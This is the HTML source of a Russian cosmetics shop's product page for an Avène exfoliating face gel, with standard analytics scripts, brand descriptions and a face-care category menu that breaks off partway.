

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_normalnaya/659/
body_size: 27547
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="lang" content="ru">
    <meta name="format-detection" content="telephone=no">

    <title>EAU THERMALE AVENE  Мягкий отшелушивающий гель для лица 1&nbsp;299 ₽ руб. – купить в интернет-магазине Dermo-Cosmetique.ru</title>
    <meta name="robots" content="index, follow" />
<meta name="description" content="EAU THERMALE AVENE  Мягкий отшелушивающий гель для лица. Профессиональная косметика из Франции с доставкой по Москве и всей России." />

    <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
            <link href="/html/styles/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.css?176674511235859" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.css?176674511258061" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.css?17667451126686" type="text/css"  rel="stylesheet" />
<link href="/html/styles/product-page.css?1766745112138727" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/includes/custom.css?17085875591925" type="text/css"  data-template-style="true"  rel="stylesheet" />
    
    <script>
        // IE 9+
        var ready = function (fn) {
            if ( typeof fn !== 'function' ) return;
            if (document.readyState === 'complete') return fn();
            document.addEventListener('DOMContentLoaded', fn, false);
        };
        var localUrl = function(url) {
            return "" + url;
        }
    </script>
    <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1750938469512406"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769071161,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"aeca441820c58b510a78f135ae123040"});</script>


<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



    <link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.6c5e.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.7aca.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.4c19.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.96f0.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.0735.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.32bd.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.b009.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.cd01.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.077b.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.aa4b.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.4897.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.eeb1.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.10a5.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.1341.woff2" rel="preload">            
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(69720946, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true,
    webvisor:true,
    ecommerce:"dataLayer"
  });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69720946" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="c4822e14832c26ad" />

<script type="text/javascript">!function()
  {var t=document.createElement("script");t.type=
    "text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?
    168",t.onload=function(){VK.Retargeting.Init("VK-RTRG-536747-7wPJw"),
    VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript>
    <img src="https://vk.com/rtrg?p=VK-RTRG-536747-7wPJw" style=
    "position:fixed; left:-999px;" alt=""/></noscript>            </head>
<body>
    
        <header class="js-header-main header-main">
    <div class="js-sticky-header header-main__sticky">

        <div class="header-main__top">
    <div class="container header-main__top-container">
        <div class="header-main__top-col header-main__top-col--left">
            <ul class="header-main__nav">
                                <li class="header-main__nav-item">
                    <a href="/brands/eau-thermale-avene/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/ducray/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/klorane/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/a-derma/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/oral-care/">
                    
                    </a>
                </li>
                
            </ul>
        </div>

        <div class="header-main__top-col header-main__top-col--right">
            <ul class="header-main__nav">
            <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Вход</a>
        </li>
        <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Регистрация</a>
        </li>
    
    
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/lk/profile/order-history/">Отслеживание заказа</a>
    </li>
    <!--
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/customers/">Покупателям</a>
    </li>
    -->
</ul>
        </div>
    </div>
</div>
        <div class="container header-main__container">
    <div class="header-main__col header-main__col--left">
        <button class="menu-btn" type="button" title="Открыть меню" data-href="#popup-mobile-menu"
                data-popup="open">
            <span class="menu-btn__line"></span>
        </button>
        <form id="search-main-form" class="search-main js-search-suggest header-main__search" method="" action="">
    <button class="search-main__btn search-main__btn--cross js-open-search" type="button" title="Закрыть поиск">
        <svg class="icon icon--cross

search-main__cross-icon">
    <use xlink:href="#icon-cross"></use>
</svg>

    </button>
    <div class="field field--search search-main__field js-search-field">
        <label class="field__label" for="field-search">Поиск по сайту</label>
        <input class="field__input ui-autocomplete-input" type="search" name="search" id="field-search" autocomplete="off" placeholder="Поиск" value="" required>
    </div>
    <button type="reset" class="search-main__clear js-search-clear js-clear-search"><svg class="icon icon--close_sm search-main__clear-icon">
        <use xlink:href="#icon-close_sm"></use>
        </svg>
    </button>
    <div class="search-main__drop js-search-suggest-container"></div>
    <button class="search-main__btn" id="myButton" type="submit" title="Искать на сайте">
        <svg class="icon icon--search

search-main__icon">
    <use xlink:href="#icon-search"></use>
</svg>

    </button>
</form>
        <a class="header-main__catalog" href="/catalog/" title="В каталог">
            <svg class="catalog-icon" width="10" height="10" viewBox="0 0 24 24">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span class="catalog-text">КАТАЛОГ</span>
        </a>
    </div>

    <div class="header-main__col header-main__col--logo">
        <a class="logo-main logo-main--header header-main__logo-pf" href="/">
            <svg class="icon icon--logo_pf_full

header-main__logo-pf-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

        </a>
    </div>

    <div class="header-main__col header-main__col--right">
        <!--<a class="header-main__link" href="/diagnosis/">
            <svg class="icon icon--micro

header-main__link-icon">
    <use xlink:href="#icon-micro"></use>
</svg>

            Диагностика кожи
        </a>

        <a class="header-main__link" href="/about/">
            <svg class="icon icon--dermo_cosmetics

header-main__link-icon">
    <use xlink:href="#icon-dermo_cosmetics"></use>
</svg>

            О Dermo Cosmetics
        </a>-->

        <button class="header-main__search js-open-search header-main__search--hidden-desktop" type="button"
                title="Открыть поиск">
            <svg class="icon icon--search

header-main__link-icon">
    <use xlink:href="#icon-search"></use>
</svg>

        </button>

        <a class="header-main__profile" href="/auth-registration/" title="Личный кабинет">
            <svg class="icon icon--user

header-main__profile-icon">
    <use xlink:href="#icon-user"></use>
</svg>

        </a>

        <a class="header-main__cart" href="/basket/" title="Перейти в корзину">
            <svg class="icon icon--cart

header-main__cart-icon">
    <use xlink:href="#icon-cart"></use>
</svg>

            <span class="header-main__cart-qt js-header-basket-count">0</span>
        </a>
    </div>
</div>
    </div>
    <div class="header-main__bottom">
    <nav class="header-main__menu">
    <div class="header-main__menu-box">
        <a href="/catalog/" class="header-main__catalog-link" title="Каталог">
            <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span>Каталог</span> 
        </a>
    </div>
    <div class="header-main__menu-box">
        <a href="#" class="header-main__menu-link" title="Наши бренды">Наши бренды</a>
        <div class="header-main__menu-drop-down">
            <div class="brands-preview">
    <nav class="brands-preview__nav">
                                    <a href="/brands/eau-thermale-avene/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 is-active"
                   title="EAU THERMALE AVENE" data-brand="eau-thermale-avene">EAU THERMALE AVENE</a>
                                                <a href="/brands/ducray/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="DUCRAY" data-brand="ducray">DUCRAY</a>
                                                <a href="/brands/klorane/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="KLORANE" data-brand="klorane">KLORANE</a>
                                                <a href="/brands/a-derma/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="A-DERMA" data-brand="a-derma">A-DERMA</a>
                                                <a href="javascript:void(0)"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="ORAL CARE" data-brand="oral-care">ORAL CARE</a>
                        </nav>
    <div class="brands-preview__content">

                <div class="brands-preview__item is-active" id="eau-thermale-avene">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--eau-thermale-avene">
                    EAU THERMALE AVENE</h2>
                <p class="brands-preview__sub-title">Успокаивающая сила воды</p>
                <p class="brands-preview__text">С момента создания бренда Eau Thermale Avène в 1990 году мы разрабатываем широкий ассортимент косметических средств для гиперчувствительной и склонной к аллергии кожи. Мы сочетаем дерматологическую экспертизу с фармацевтической строгостью, чтобы подарить вам ощущение комфорта, которое полностью меняет качество жизни.</p>
                <a href="/catalog/?propBrand%5B0%5D=360"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--eau-thermale-avene"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=360" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ГИДРОТЕРАПИЯ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ТЕРМАЛЬНАЯ ВОДА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="ducray">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--ducray">
                    DUCRAY</h2>
                <p class="brands-preview__sub-title">Забота, день за днем меняющая вашу жизнь к лучшему</p>
                <p class="brands-preview__text">С 1930 года мы специализируемся на уходе за кожей с дерматологическими проблемами, которые могут затронуть всех нас - в любое время, в большей или меньшей степени. Наша цель - предоставить помощь, которая меняет повседневную жизнь.</p>
                <a href="/catalog/?propBrand%5B0%5D=361"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--ducray"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=361" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИССЛЕДОВАНИЯ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИНГРЕДИЕНТЫ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="klorane">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--klorane">
                    KLORANE</h2>
                <p class="brands-preview__sub-title">Безопасен для природы – безопасен для вас!</p>
                <p class="brands-preview__text">Уже более 50 лет KLORANE заботится о вас, заботясь о природе. Каждый день мы обязуемся выращивать растения с уважением к природе. В состав наших продуктов входят натуральные экстракты, полученные с помощью методов точной ботаники.</p>
                <a href="/catalog/?propBrand%5B0%5D=362"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--klorane"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=362" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            БОТАНИЧЕСКИЙ ФОНД
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            МИССИЯ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="a-derma">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--a-derma">
                    A-DERMA</h2>
                <p class="brands-preview__sub-title">Чувствовать себя лучше с каждым днем</p>
                <p class="brands-preview__text">Цель бренда A-DERMA - ежедневный уход и защита сверхчувствительной кожи, чтобы обеспечить ей комфорт и красоту. Наша миссия - восстановить баланс, успокоить и регенерировать хрупкую кожу благодаря естественной эффективности овса Rhealba®.</p>
                <a href="/catalog/?propBrand%5B0%5D=103"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--a-derma"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=103" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            AVOINE RHEALBA®
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ХРУПКАЯ КОЖА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="oral-care">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--oral-care">
                    ORAL CARE</h2>
                <p class="brands-preview__sub-title"></p>
                <p class="brands-preview__text">Уверенность в каждой улыбке. Средства по уходу за полостью рта.</p>
                <a href="/catalog/?propBrand%5B0%5D=6873"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--oral-care"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=6873" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
            </div>
        </div>
        
    </div>
</div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/litso-1/" class="header-main__menu-link" title="Лицо">Лицо</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="category-preview__link" title="Зрелая">Зрелая</a>
                                                    <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/litso_problematika_akne-303/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/litso_problematika_obezvozhennost-326/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="category-preview__link" title="Морщины и упругость">Морщины и упругость</a>
                                                    <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="category-preview__link" title="Пигментация">Пигментация</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="category-preview__link" title="Борьба с морщинами">Борьба с морщинами</a>
                                                    <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="category-preview__link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
